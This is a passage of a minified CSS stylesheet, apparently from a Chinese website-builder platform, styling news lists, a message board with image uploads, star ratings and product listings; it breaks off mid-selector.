.forms .siteEditor{background:transparent;border:0}.g_main .forms .siteEditor .fkEditor{margin:0;font-family:微软雅黑}.g_main .forms .siteEditor .fkEditor,body .forms .siteEditor.form .fkEditor{background:transparent;outline:none;padding:0}.form .fk-editor.fk-editor-vertical-rl{writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;*-ms-writing-mode:tb-rl;*writing-mode:tb-rl}.form .fk-editor.fk-editor-vertical-lr,.form .fk-editor.fk-editor-vertical-rl{height:100%;word-break:break-all;max-width:1000px;min-width:40px;min-height:10px}.form .fk-editor.fk-editor-vertical-lr{-ms-writing-mode:lr-tb;writing-mode:lr-tb;-ms-writing-mode:tb-lr;writing-mode:vertical-lr;*-ms-writing-mode:tb-rl;*writing-mode:tb-rl}.siteEditor .lightModuleOuterContent{height:100%;text-align:left}.simpleTextCursor{cursor:text}.newsList .title{width:auto;margin:0;padding:0;float:left;text-align:left;word-wrap:break-word;cursor:pointer;height:23px;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.newsList .line{min-height:23px;padding:3px 5px;margin:0;overflow:hidden}.newsList .topFlagLine{padding-left:25px;position:relative}.newsList .line .lineBody{table-layout:fixed;height:100%;width:100%;border-collapse:collapse;border-spacing:0}.newsList .line .lineBody .g_topFlag{width:20px;height:20px;margin:0 0 0 -20px;padding:0;float:left;position:absolute}.newsList .line .lineBody .g_topFlagWithIcon{width:13px;display:table-cell}.newsList .line .newsTitle{min-height:23px;line-height:23px;cursor:pointer}.newsList .line .newsTitle.mixNewsTitle{cursor:default}.newsList .line .newsTitle a{width:100%;height:100%;vertical-align:bottom;display:inline-block;text-decoration:none;min-height:23px;line-height:1.7;outline:none;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis}.formStyle7 .newsList .line .newsTitle a{height:auto}.newsList .line .newsType{height:23px;line-height:23px;text-align:right;overflow:hidden;cursor:pointer;vertical-align:middle}.newsList .nline,.newsList .nline .lineBody,.newsList .nline .newsType{height:auto}.newsList .line .newsType a{display:inline-block;text-align:left;text-decoration:none;white-space:nowrap;margin-right:13px;font-size:12px;font-family:微软雅黑;color:#a7a7a7}.newsList .line .newsCalendar{min-height:23px;line-height:23px;width:75px;cursor:pointer;text-align:right}.newsList .line .newsCalendar a{display:inline-block;text-decoration:none;white-space:nowrap;float:right}.newsList .line .newsTitle a.editBtn{background:#56a1e3 url(/image/bg02.png?v=202109171826) -1499px -36px no-repeat}.newsList .line .newsTitle a.editBtn,.newsList .line .newsTitle a.editBtn:hover{width:20px;height:20px;position:absolute;right:0;bottom:0;left:auto;top:auto;z-index:0;zoom:1;cursor:pointer}.newsList .line .newsTitle a.editBtn:hover{background:#2b85d0 url(/image/bg02.png?v=202109171826) -1499px -36px no-repeat}.newsList .wWLine{height:auto;overflow:visible}.newsList .wWLine .lineBody,.newsList .wWLine .newsTitle,.newsNewModuleStyle_two .line .newsTitle{height:auto}.newsList .wWLine .newsTitle a,.newsNewModuleStyle_two .verticalTime .newsTitle a{height:auto;word-break:break-all;white-space:normal;overflow:auto;text-overflow:clip;-o-text-overflow:clip}.newsList .wWLine .newsTitle a{word-break:normal;word-wrap:break-word}.newsList .wWLine .newsType{height:auto}.newsList .wWLine .newsCalendar{height:auto;line-height:auto}.newsList .line .newsTitle .articlePhotoBox{position:relative;float:left;clear:both}.newsList .line .newsTitle .mixNewsStyleTitleContainer .mixNewsStyleDate{width:auto;vertical-align:bottom;display:inline-block;float:right;padding:0 5px 0 5px}.newsList .line .newsTitle .mixNewsStyleTitleContainer .mixNewsStyleTitle{width:auto;vertical-align:bottom;font-weight:700;line-height:normal}.newsList .line .newsTitle .mixNewsStyleTitleContainer .no-mixNewsStyleTitleTip{display:none}.newsList .line .newsTitle .mixNewsStyleTitleContainer .mixNewsStyleTitleTip{display:block;width:20px;height:20px;overflow:hidden;position:absolute;top:0;left:0}.newsList .line .newsTitle .mixNewsStyleSummary{display:block;width:auto;height:auto;line-height:18px;word-wrap:break-word;word-break:normal;white-space:normal;overflow:visible}.newsList .line .newsTitle .newsTypePicList{display:inline-block;*zoom:1;*display:inline}.newsList .line .newsTitle .newsTypePicList .newsTypePic{width:auto;height:auto;margin-right:10px;font-size:12px;font-family:微软雅黑;color:#a7a7a7}.newsList .pic-separatorLine{margin-bottom:17px}.pic-mixNewsList{padding:7px 0 0 0}.pic-mixNewsList .mixNewsTitle{padding:0 0 17px 0}.pic-mixNewsStyleTitle{font-size:14px;color:#5e5e5e;font-weight:700}.pic-mixNewsStyleSummary{font-size:12px;color:#797979;padding:4px 0 0 0;overflow:hidden;text-overflow:ellipsis}.mixNewsStyleTitle-hide{display:none!important}.newsList .lineHeader{font-size:15px;font-family:微软雅黑;margin:8px 0 8px 5px}.newsList .firstHeader{margin-top:8px}.newsList .itemPanel{padding-left:10px}.newsList .itemPanelNoImage{padding-bottom:20px}.newsList .itemPanel .item{width:80px;height:110px;margin:12px 35px 20px 0;float:left;cursor:pointer;overflow:hidden}.newsList .itemPanel .item .word{text-decoration:blink}.newsList .itemPanel .item .itemImage{margin-bottom:14px}.newsList .itemPanel .item .itemText{width:80px;text-align:center;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis}.newsList .itemPanelNoImage .line{padding:3px 10px}.forms .formMiddle .newsNewModuleStyle_one .separatorLine,.forms .formMiddle .newsNewModuleStyle_two .separatorLine{border-style:solid;border-top:none;border-left:none;border-right:none;margin:28px 0;border-color:#f1f1f1}.forms .formMiddle .newsNewModuleStyle_two div.separatorLine{margin:19px 0 36px 0}.forms .formMiddle .newsNewModuleStyle_one .line,.forms .formMiddle .newsNewModuleStyle_three .line,.forms .formMiddle .newsNewModuleStyle_two .line{text-align:justify;height:auto;padding-left:0}.newsNewModuleStyle_four .line .newsTitle a,.newsNewModuleStyle_one .line .newsTitle a,.newsNewModuleStyle_two .line .newsTitle a{font-size:18px;color:#1a1a1a;font-family:微软雅黑;line-height:23px;width:90%;width:calc(100% - 27px)}.newsNewModuleStyle_four .wWLine .newsTitle a,.newsNewModuleStyle_one .wWLine .newsTitle a,.newsNewModuleStyle_two .wWLine .newsTitle a{font-size:18px;color:#1a1a1a;font-family:微软雅黑;line-height:24px;width:95%;display:inline}.newsNewModuleStyle_two .line .newsTitle a{height:23px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:18px;color:#1a1a1a;font-family:微软雅黑;line-height:24px;width:95%;display:block}.newsNewModuleStyle_two .wWLine .newsTitle a{height:auto;word-break:normal;word-wrap:break-word;white-space:normal;overflow:visible;text-overflow:clip;-o-text-overflow:clip}.newsNewModuleStyle_one .line .pic-mixNewsStyleSummary,.newsNewModuleStyle_three .line .pic-mixNewsStyleSummary,.newsNewModuleStyle_two .line .pic-mixNewsStyleSummary{margin-top:4px;font-size:14px;line-height:24px;color:grey;margin-bottom:6px}.newsNewModuleStyle_one .line .newsCalendar a,.newsNewModuleStyle_two .line .newsCalendar a{display:block;font-size:16px;color:#575757;font-family:arial}.newsNewModuleStyle_one .line .lineBody .g_topFlag,.newsNewModuleStyle_three .line .lineBody .g_topFlag,.newsNewModuleStyle_two .line .lineBody .g_topFlag{width:20px;height:20px;margin:1px 3px 0 0;padding:0;position:relative}.newsNewModuleStyle_three .separatorLine{margin:10px 0}.newsNewModuleStyle_four .separatorLine,.newsNewModuleStyle_three .separatorLine{border-style:solid;border-top:none;border-left:none;border-right:none;visibility:hidden}.newsNewModuleStyle_four .separatorLine{margin:20px 0}.newsNewModuleStyle_three .line{white-space:nowrap}.newsNewModuleStyle_three .line .newsTitle a{font-size:18px;color:#1a1a1a;line-height:23px;width:95%;*float:left;width:calc(100% - 26px)}.newsNewModuleStyle_three .wWLine .newsTitle a{overflow:hidden;display:inline}.newsNewModuleStyle_three .line .newsCalendar{display:inline-block;vertical-align:top;text-align:left;*float:left;width:auto;line-height:28px}.newsNewModuleStyle_three .line .newsCalendar a{font-size:18px;font-family:arial}.newsNewModuleStyle_three .line .lineBody{display:inline-block;width:85%;*float:left;width:calc(100% - 105px)}.newsNewModuleStyle_three .line .lineBody .newsTitlePanel{display:inline-block;width:90%;*float:left;width:calc(100% - 65px)}.newsNewModuleStyle_three .newsCircleOuter{position:relative;display:inline-block;margin:5px 15px 0;*margin:5px 10px 0;*float:left;width:18px;height:18px;background:#f4f4f4;border-radius:50%;vertical-align:top;z-index:1}.newsNewModuleStyle_three .newsCircle{position:absolute;width:12px;height:12px;background:#bababa;border-radius:50%;left:3px;top:3px;z-index:2}.newsNewModuleStyle_four .line .newsTitle .mixNewsStyleTitle{font-size:18px;font-weight:400}.newsNewModuleStyle_four .line .newsTitle .mixNewsStyleTitle:hover,.newsNewModuleStyle_four .line .newsTitle a.mixNewsStyleTitle{font-size:18px}.newsNewModuleStyle_four .line .mixNewsStyleSummary{font-size:14px;line-height:24px;color:grey;margin-bottom:6px;word-break:normal;word-wrap:break-word}.newsNewModuleStyle_four .line .newsTitle .no-mixNewsStyleTitleTip{display:none}.newsNewModuleStyle_four .line .newsTypePicList_four,.newsNewModuleStyle_one .line .newsTypePicList_four,.newsNewModuleStyle_three .line .newsTypePicList_four,.newsNewModuleStyle_two .line .newsTypePicList_four{display:inline-block;*zoom:1;*display:inline;position:relative;top:-1px}.newsNewModuleStyle_four .line .newsTypePicList_four .newsTypePic,.newsNewModuleStyle_one .line .newsTypePicList_four .newsTypePic,.newsNewModuleStyle_three .line .newsTypePicList_four .newsTypePic,.newsNewModuleStyle_two .line .newsTypePicList_four .newsTypePic{width:auto;height:18px;margin-right:10px;margin-top:6px;font-size:12px;font-family:微软雅黑;color:#717171;border:1px solid #dadada;padding:1px 8px;line-height:18px;background:#fff;text-decoration:none;display:inline-block;overflow:hidden;border-radius:10px;behavior:url(res/js/pie/PIE.min.htc?v=201507141146);position:relative}.forms .formMiddle .newsNewModuleStyle_two{overflow:hidden}.newsNewModuleStyle_two .fk-newsListDate{font-family:arial}.newsNewModuleStyle_one .fk-titleLine{white-space:nowrap;width:100%;line-height:23px}.forms .formMiddle .newsNewModuleStyle_two .line:after{display:block;clear:both;content:" ";visibility:hidden;height:0}.newsList.newsNewModuleStyle_two .line .newsCalendar{width:84px;position:relative;float:left;vertical-align:top;margin-right:15px}.newsList.newsNewModuleStyle_two .line .lineBody{width:84%;float:left}.newsList.newsNewModuleStyle_two .line .fk-newsCalendar-dym{height:84px;text-align:center;margin-bottom:18px;background:#f2f2f2}.newsNewModuleStyle_two .fk-newsCalendar-dym .fk-newsListDate-part1{font-size:25px;line-height:25px;margin-top:20px}.newsNewModuleStyle_two .fk-newsCalendar-dym .fk-newsListDate-part2{font-size:14px;line-height:14px}.newsNewModuleStyle_two .fk-newsCalendar-dym a.fk-newsCalendar-link{position:absolute;left:0;top:0;width:84px;height:84px}.newsList.newsNewModuleStyle_two .line .fk-newsCalendar-mdy{height:45px;text-align:left;margin-bottom:15px}.newsNewModuleStyle_two .fk-newsCalendar-mdy .fk-newsListDate-part1{font-size:30px;line-height:30px;color:#4a4a4a;font-family:arial}.newsNewModuleStyle_two .fk-newsCalendar-mdy .fk-newsListDate-part2{font-size:15px;line-height:15px;color:#767676;font-family:arial}.newsNewModuleStyle_two .fk-newsCalendar-mdy a.fk-newsCalendar-link{position:absolute;left:0;top:0;width:84px;height:45px}.authTips{text-align:center;width:90%;padding:5px 10px;margin:5px auto}.msgBoard{width:100%;height:auto;min-height:100px;max-height:auto;_height:100px}.msgBoard .msgTips{text-align:center;width:90%;padding:5px 10px;margin:5px auto;display:none}.msgBoard .msgAdd .msgAddTitle{height:30px;line-height:30px;font-size:14px;font-weight:bolder}.msgBoard .msgAdd .msgAddItem{height:auto;float:left}.msgBoard .msgAdd .msgAddItem div{height:25px;line-height:25px;float:left;margin-right:10px;_margin-right:5px}.msgBoard .msgAdd .msgAddItem .msgBoard_overToPoint{margin-right:5px}.msgBoard .msgAdd .msgAddText{clear:both;height:auto;line-height:25px}.jz-msgBoard .j-clearfloat{clear:both;overflow:hidden;float:none!important;height:0!important}.jz-msgBoard .j-textareaWrap{overflow:hidden}.jz-msgBoard .j-textarea{float:left}.msgBoard .msgAdd .msgAddButton{clear:both;width:auto}.msgBoard .msgAdd .msgAddButton input{cursor:pointer;float:left}.msgBoard .msgItem{width:100%;position:relative;clear:both;border-left:none;border-right:none;border-bottom:none;margin:5px 0;height:auto;max-height:none}.msgBoard .msgTitle{width:100%;min-height:22px;line-height:22px;float:left}.msgBoard .msgTitle .msgUser{float:left;width:100px;margin-left:6px}.msgBoard .msgTitle .msgTime,.msgBoard .msgTitle .msgUser{height:22px;line-height:22px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.msgBoard .msgTitle .msgTime{float:right;margin-right:2px}.msgBoard .msgTitle .msgMobil{width:25%}.msgBoard .msgTitle .msgEmail,.msgBoard .msgTitle .msgMobil{float:left;height:22px;line-height:22px;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.msgBoard .msgTitle .msgEmail{width:30%}.msgBoard .msgContent{width:100%;height:auto;float:left;clear:both;position:relative}.msgBoard .msgContent .userMsg{width:auto;margin:10px;word-break:normal;word-wrap:break-word}.msgBoard .msgContent .admMsg{width:85%;clear:both;margin:10px 10px}.msgBoard .msgContent .admMsg .admMsgArrow{font-size:12px;height:6px;width:12px;overflow:hidden;clear:both;margin:0 20px;padding:0;font-family:SimSun!important}.msgBoard .msgContent .admMsg .admMsgContent{padding:10px;width:100%;height:auto;min-height:26px;max-height:none}.msgBoard .msgContent .admMsg .admMsgContentTitle{width:auto;line-height:22px}.msgBoard .msgContent .admMsg .admMsgContentText{width:100%;height:auto;min-height:26px;max-height:none}.msgBoard .msgContent .admMsg .admMsgContentDetail{width:auto;line-height:22px;word-break:break-all;height:auto}.msgBoard .msgContent .admMsg .admMsgDateTime{line-height:22px}.msgBoard .g_border_t{border-top:1px dotted #dadada}.msgBoard .msgItem_N{width:98%;position:relative;clear:both;border-left:none;border-right:none;border-bottom:none;margin:5px 0 18px;height:auto;max-height:none}.msgBoard .msgBoardPanel{height:auto;padding-right:10px;_float:left;overflow:hidden}.msgBoard .msgTitle_N{width:100%;min-height:22px;line-height:22px;float:left;margin-top:25px}.msgBoard .msgHeadImgPanel{width:50px;height:50px;_float:left;float:left;margin:25px 10px 0 0}.msgBoard .msgHeadImgPanel .cutMsgHeadImg{width:100%;height:100%;overflow:hidden}.msgBoard .msgHeadImg,.msgBoard .msgHeadImgPanel .cutMsgHeadImg{-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.msgBoard .msgHeadImg{width:50px;height:50px;display:inline-block}.msgBoard .msgTitle_N .user_level_name{position:absolute;margin-left:20px;margin-top:1px}.msgBoard .msgTitle_N .member_deleted,.msgBoard .msgTitle_N .user_level_name{color:#989898;height:20px;line-height:20px}.msgBoard_upImg_tb_td1{width:57.5px;height:57.5px;padding-top:7px;position:relative}.msgBoard_upImg_tb_td1 a{display:block;width:50px;height:50px;background-image:url(/image/site/msgUpImg/upload1.jpg?v=201912181556);background-repeat:no-repeat}.msgBoard_upImg_tb_td2{width:57.5px;height:57.5px;margin-left:12px;vertical-align:top;padding-top:8px}.msgBoard_upImg_border{display:table;position:relative;width:51px;height:51px;border:1px solid #aaa;margin:0;padding:0;table-layout:fixed;word-break:break-all;border-collapse:collapse}.msgBoard_upImg_border div{*position:absolute;top:50%;left:0;display:table-cell;vertical-align:middle;width:49px}.msgBoard_upImg_border p{position:relative;top:-50%;text-align:center;margin:0;padding:0}.msgBoard_upImg_set{height:expression(this.height> 50 ? 50:true);width:expression(this.width> 50 ? 50:true);max-width:50px;max-height:50px}.msgBoard_upImgTop_set{width:15px;height:15px;position:absolute;z-index:1;right:0;margin-top:-5px;margin-right:-5px;background-image:url(/image/site/msgUpImg/delete.png?v=202109171826);background-repeat:no-repeat}.msgBoard_upImgTop_set:hover{cursor:pointer}.msgBoard_showImgCount{position:absolute;margin-left:57px;font-size:15px;margin-top:32px;color:#aeaeae}.msgBoard_marginLeft{margin-left:20px}.msgBoard_marginLeft .bRecommMsg{width:80%;word-wrap:break-word;padding-right:20px;padding-bottom:16px;margin-top:10px}.msgBoard_marginLeft .bRecommMsg .bs{color:#858585}.msgBoard_marginLeft .bRecommMsg .content{color:#999}.msgBoard_showImg_tb_td{width:57.5px;height:50px;padding-top:5px}.msgBoard_showImg_tb_td:hover{cursor:pointer}.msgBoard_time_reset{padding:5px 0 10px 2px;color:#999}.msgBoard_msgUser_reset{color:#333;word-wrap:break-word;word-break:break-all;white-space:pre-wrap;display:inline-block;width:70px;text-align:center}.msgBoard_userMsg_reset{color:#555;margin-top:3px;min-height:42px;line-height:1.8}.msgBoard_border_reset{border:1px solid #ddd}.msgBoard_msgUser_level{background:url(/image/site/msgUpImg/memberLevel.png?v=202109171826) no-repeat;width:15px;height:13px;display:inline-block;*display:inline;*zoom:1;position:relative;top:2px;right:-2px}.msgBoard_member_imgOuter{position:relative;width:50px;height:50px;overflow:hidden;border-radius:50%;border:2px solid #d9d9d9}.msgBoard_member_headpic{position:relative}.commStarList{position:absolute;top:35px;right:165px;height:17px}.commStarList li{background-position:-21px 0;width:13.5px;height:13.5px;margin-right:8px}.commStarList .selectStar,.fk-pdCommStarList .selectStar{color:#ffb600}.statisticStarList li,.submitStarList li{width:17.5px;height:17.5px;margin-right:10px}.submitStarList li{cursor:pointer}.commStarList li,.fk-pdCommStarList .fk-icons-star,.statisticStarList li,.submitStarList li{position:relative;list-style:none;display:inline-block;*display:inline;*zoom:1}.submitStarList .pointLeft{margin-top:3px;display:none;height:18px}.submitStarList .scoreTip{display:none;width:auto;padding:0 5px;height:17px;line-height:17px;font-size:12px;vertical-align:top;text-align:center;border:1px solid;margin:0 5px}.submitStarList .scoreTipHover{display:inline-block;*display:inline;*zoom:1}.statisticBox .percent em,.submitStarList .scoreTip em{left:-8px;border-color:transparent #b7b1b6 transparent transparent}.statisticBox .percent em,.statisticBox .percent span,.submitStarList .scoreTip em,.submitStarList .scoreTip span{display:block;border-width:4px;position:absolute;top:5px;border-style:dashed solid dashed dashed;font-size:0;line-height:0}.statisticBox .percent span,.submitStarList .scoreTip span{left:-7px}.fk-icons-star{background:url(/image/xin.png?v=202109171826) no-repeat 0 -44px}.fk-icons-star.no_select{background-position:0 -44px}.fk-icons-star.select_less{background-position:0 -20px}.fk-icons-star.select_more{background-position:0 0}.fk-icons-star.lt_no_select{background:url(/image/xin.png?v=202109171826) no-repeat -42px -47px}.fk-icons-star.lt_select_more{background:url(/image/xin.png?v=202109171826) no-repeat -42px 0}.statisticStarList li span.fk-icons-star{height:17px;position:absolute;left:0;top:0;overflow:hidden}.statisticCommSwap{position:relative;height:140px;width:100%;border-bottom:1px solid #ddd}.statisticCommSwap .leftPanel{width:180px;height:86px;border-right:1px solid #ddd;padding-right:30px;margin:30px;display:inline-block}.statisticCommSwap .leftPanel .topScore{height:50%;font-size:36px;color:#f60;font-weight:700;text-align:center}.statisticCommSwap .leftPanel .bottomStarList{text-align:center;padding-top:15px}.statisticCommSwap .rightPanel{position:absolute;top:0;left:255px;padding:5px 0;width:300px;height:86px;display:inline-block;*display:inline;*zoom:1;margin:30px 50px 0 0;vertical-align:top;text-align:right}.statisticCommSwap .rightPanel .statisticBox{display:inline-block;margin-bottom:5px}.statisticCommSwap .rightPanel .statisticBox div{float:left;color:#666}.statisticCommSwap .rightPanel .statisticBox img{float:left;height:16px}.statisticCommSwap .rightPanel .statisticBox .progressBar{position:relative;float:left;display:inline-block;*display:inline;*zoom:1;width:100px;margin:2px 12px 0 15px;height:13px;background:#efefef}.statisticCommSwap .rightPanel .statisticBox .progressBar span{display:inline-block;*display:inline;*zoom:1;height:100%;position:absolute;left:0;background:#f60}.statisticCommSwap .rightPanel .statisticBox .percent{position:relative;float:left;padding:0 2px;border:1px solid #bababa;color:#a6a6a6;height:14px;line-height:14px;text-align:center;width:32px;font-size:12px}.show_msg_outer_div{margin-left:3px;width:300px;margin-top:8px;position:relative}.show_msg_border_div{position:relative;display:table;word-break:break-all;border-collapse:collapse;display:flex;align-items:center}.show_msg_border_div,.show_msg_bordered_div{margin-left:4px;width:300px;height:300px;margin:0;padding:0;table-layout:fixed}.show_msg_bordered_div{position:absolute;border-collapse:collapse;border:1px solid #aaa;z-index:5}.msg_up_show_img_set{height:expression(this.height> 300 ? 300:true);width:expression(this.width> 300 ? 300:true);max-width:300px;max-height:300px;margin-left:-1px}.show_msg_border_div div{*position:absolute;top:50%;left:0;display:table-cell;vertical-align:middle;width:299px}.show_msg_border_div p{position:relative;top:-50%;text-align:center;margin:0;padding:0}.msg_close_show_img_icon{position:absolute;left:278px;top:6px;width:16px;height:16px;z-index:10!important;background:url(/image/site/msgUpImg/close.png?v=202109171826) no-repeat}.msg_close_show_img_icon:hover{cursor:pointer}.show_msg_border_rect{position:absolute;height:54px;width:54px;border:2px solid red;margin-left:-3px;margin-top:-3px}.show_msg_triangle_down{position:absolute;margin-top:55px;margin-left:24px;height:0;width:0;overflow:hidden;font-size:0;line-height:0;border-color:red transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px}.showCommPicMoveLeft{position:absolute;margin-left:1px;margin-top:125px;z-index:10}.showCommPicMoveLeft:hover{cursor:pointer}.showCommPicMoveRight{position:absolute;margin-left:270px;margin-top:125px;z-index:10}.showCommPicMoveRight:hover{cursor:pointer}.showCommPicMoveLeftClickArea{width:40px;height:150px;filter:opacity(0);opacity:0;background:#fff;position:absolute;z-index:10;margin-top:75px}.showCommPicMoveLeftClickArea:hover{cursor:pointer}.showCommPicMoveRightClickArea{width:40px;height:150px;filter:opacity(0);opacity:0;background:#fff;position:absolute;z-index:10;margin-top:75px;margin-left:260px}.showCommPicMoveRightClickArea:hover{cursor:pointer}.msgBoard_submit_btn{width:100px;height:32px}.msgBoard_overToPoint{width:80px;padding-right:3px;margin:0 5px 0 0;text-align:right;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.msg_ipt{margin:0}.msgBoard .msgReplyBtn{float:left;display:block;height:16px;width:16px;line-height:16px;margin:2px 0 0 2px}.msgBoard .isReply{background:url(/image/bg01.png?v=202109171826) no-repeat -1045px -230px}.msgBoard .isReply_N{background:url(/image/msgBoard/public.png?v=202109171826) no-repeat}.msgBoard .msgAdd .msgBoardCaptchaHide{display:none}.msgSubmit{width:100%;height:auto;min-height:100px;max-height:auto;_height:100px}.msgSubmit .msgSTips{text-align:center;width:90%;padding:5px 10px;margin:5px auto;display:none}.msgSubmit .msgSAdd .msgAddTitle{height:30px;line-height:30px;font-weight:bolder}.msgSubmit .msgSAdd .msgAddItem{height:auto;float:left}.msgSubmit .msgSAdd .msgAddItem div{height:25px;line-height:25px;float:left;margin-right:5px;_margin-right:5px}.msgSubmit .msgSAdd .msgAddText{clear:both;height:auto;line-height:25px}.msgSubmit .msgSAdd .msgAddButton{clear:both;width:auto}.msgSubmit .msgSAdd .msgAddButton input{cursor:pointer;float:left}.msgSubmit .msgTextarea{float:left;position:relative}.msgSubmit .textareaResize{resize:none}.msgSubmit_overToPoint{position:relative;width:60px}.msgSubmit_overToPoint,.msgSubmit_PropBoard{text-align:right;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.msgSubmit_PropBoard{border:1px dashed transparent;_border-color:tomato;_filter:chroma(color=tomato);margin:0 5px 0 0}.msgSubmit .msgSAdd .msgAddItem .msgSubmit_overToPoint{margin-right:5px}.msgSubmit .msgSAdd .msgBoardValidateCodeLine.msgBoardCaptchaHide,.msgSubmit .msgSAdd .msgCaptcha_N.msgBoardCaptchaHide{display:none}.msgSubmit .msgSAdd_N{height:100%;width:100%;display:inline-block}.msgSubmit .msgSAdd .msgAddTitle_N{height:30px;line-height:30px;margin:10px 0 15px}.msgSubmit .msgSAdd .msgAddText_N{line-height:80px;height:80px;margin:10px 0;width:100%}.msgSubmit .msgSAdd .msgCaptcha_N{line-height:34px;height:34px;margin:10px 0;width:100%;display:inline-block}.msgSubmit .msgAddText_N .g_textarea{border-color:#dadada;float:left;height:74px;min-width:104px;text-indent:6px}.msgSubmit textarea::-moz-placeholder{font-family:微软雅黑}.msgSubmit textarea::-ms-input-placeholder{font-family:微软雅黑}.msgSubmit textarea::-webkit-input-placeholder{font-family:微软雅黑}.msgSubmit .msgPanel_N{line-height:34px;width:280px;_width:310px;float:left;margin:10px 30px 10px 0;_margin:10px 5px 10px 0}.msgSubmit .msgPanel_N .g_itext{width:196px}.msgSubmit .msgCaptcha_N .g_itext,.msgSubmit .msgPanel_N .g_itext{height:30px;line-height:30px;padding:1px;border-color:#dadada;float:left;text-indent:6px}.msgSubmit .msgCaptcha_N .g_itext{width:106px}.msgSubmit .msgPanel_N .star{font-family:微软雅黑;vertical-align:middle;font-size:14px;color:red;margin-left:8px}.msgSubmit .msgSAdd .msgAddButton_N{clear:both;width:100%;line-height:44px;height:44px;margin:10px 0 20px 0;display:inline-block}.msgSubmit .msgSAdd .msgFlag_N,.msgSubmit .msgSAdd .msgNot_N{clear:both;width:90%;line-height:34px;height:34px;display:inline-block}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton{min-width:178px;width:50%;_width:170px;height:44px;line-height:44px;text-align:center;float:left}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton .left{width:2%;height:44px;float:left;max-width:10.5px;cursor:pointer}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton .middle{width:91%;*width:35.5%;_width:158px;max-width:219px;font:14px 微软雅黑;height:44px;line-height:44px;float:left;color:#fff;cursor:pointer}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton .right{width:2%;height:44px;float:left;max-width:10.5px;cursor:pointer}.fk-comlist-nickname{display:inline-block;width:50px;word-break:keep-all;word-wrap:normal;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.fk-msgUser-level{top:-1px;left:0}.fk-comment-content{margin-bottom:30px;letter-spacing:1px;word-wrap:break-word}.fk-member-imgouter{z-index:2}.fk-member-headpic{z-index:1}.fk-msgBoard-userMsg-reset{margin-top:3px;min-height:42px;line-height:1.8}.imgBorder{position:absolute;border:1px solid #3178c0;display:block;overflow:hidden}.imgHref,.pdNameHref{float:left;cursor:pointer;display:inline-block}.productMarqueeForms{text-align:center}.productMarqueeForms .demo{position:relative;height:auto;width:98%;overflow:hidden;margin:5px 0 5px 5px;height:183px}.productMarqueeForms .demo0{float:left}.productMarqueeForms .fk_imgDivStyle8+.fk_marqueePropListInfo{height:0}.productMarqueeForm{display:inline;margin-right:30px;float:left}.productMarqueeFormClear{margin-bottom:20px}.productMarqueeForm .imgDiv{width:160px;height:160px}.productMarqueeForm .imgDiv table{width:100%;height:100%;padding:0;border-spacing:0}.productMarqueeForm .propDiv{padding:5px 0;text-align:center;word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.productMarqueeForm .propWordWrapDiv{word-break:normal;word-wrap:break-word;white-space:normal;overflow:visible;text-overflow:clip}.productMarqueeForm .propDiv a{text-decoration:none}.productMarqueeForm .mallPanel{padding:5px 0;text-align:center}.productMarqueeForms .demo .addNoProTips{margin-top:80px}.productMarqueeForm .productName_C{text-align:center}.productMarqueeForm .productName_L{text-align:left}.productMarqueeForm .productNameCoupon{display:inline-block;position:absolute;left:0;margin-top:-1px;width:42px;height:25px;background:url(/image/v2/vbg01.png?v=202109171826)}.product-gallery .product-container .productName_C{text-align:center}.product-gallery .product-container .fk-productName{text-align:center;margin-top:13px}.product-gallery .product-container div.productName_L{text-align:left}.productList{padding:0;width:100%;text-align:center;overflow:hidden}.productList .noProduct{width:100%;text-align:center;padding:50px 0;font-size:16px;color:#777}.productList .condition{margin:5px 0 5px 10px;text-align:left;float:left;width:100%}.productListForms{float:left;width:100%}.addNoProTips{text-align:center;margin-top:10px}.productList .g_tip{text-align:center;width:90%;height:auto;line-height:30px;margin:5px auto}.productList .doubleProduct{clear:both}.productMarqueeForm .imgDiv td{text-align:center}.fk-productListForm .f-proImgFixStyle,.fk-productTitleList .f-proImgFixStyle,.productMarqueeForm .f-proImgFixStyle td{text-align:left}.product-gallery .product-container div.f-proImgFixStyle img{margin:0 0}.fk-productListForm .fk_imgDivStyle8,.product-gallery .fk_imgDivStyle8,.productTileForm .fk_imgDivStyle8{border:1px solid #e5e5e5;background:#fff}.productList .fk-productListTilePaddingClass1{padding-left:0;padding-right:0}.productList .fk-productListTilePaddingClass2{padding:5px 0}.productList .fk-productListTilePaddingClass3{padding:0}.productList .fk-productListTilePaddingClass4{padding:5px}.productList .fk-productListTilePaddingClass5{padding-top:5px;padding-bottom:5px}.product-gallery .product-gallery-preview .fk-productGalleryPadding1{padding-left:0;padding-right:0}.product-gallery .product-gallery-preview .fk-productGalleryPadding2{padding:0}.productMarqueeForms .fk-productMarqueePadding1{padding-left:0;padding-right:0}.productMarqueeForms .fk-productMarqueePadding2{padding:0}.product-container .fk_imgEffProductName,.productMarqueeForm .fk_imgEffProductName{text-decoration:none}.f-productListTopFlag{right:0;width:36px}.f-productListTopFlag,.f-productListTopPromotion{z-index:10;position:absolute;top:0;height:20px;line-height:20px;font-size:12px;text-align:center;color:#fff;background-color:#fa3b00}.f-productListTopPromotion{display:inline-block;left:0;padding-left:5px;padding-right:5px}.productHotTextListTable div.f-productListTopFlag,.productTextListTable div.f-productListTopFlag{position:static;display:inline-block;width:36px;margin-right:4px;line-height:20px;text-align:center;color:#fff;background-color:#fa3b00;font-size:12px}.productSmallPicForms 